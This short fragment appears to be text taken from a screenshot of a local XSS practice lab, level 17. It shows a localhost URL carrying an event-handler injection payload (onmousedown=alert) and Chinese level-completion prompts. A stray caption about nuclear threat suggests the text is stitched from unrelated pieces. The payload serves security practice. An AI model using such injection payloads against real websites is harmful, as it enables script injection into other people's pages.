 http://127.0.0.1/xss/level17.php?arg01=a&arg02=b onmousedown=alert`1`
Enable Post data Enable Referrer
欢迎来到level17
WHO POSES
THE GREATER
NUCLEAR
THREAT?
完成的不错！
确定 取消
成功后，点我进入下一关